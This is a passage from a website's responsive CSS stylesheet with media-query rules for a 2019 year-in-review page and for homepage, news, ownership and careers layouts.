  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

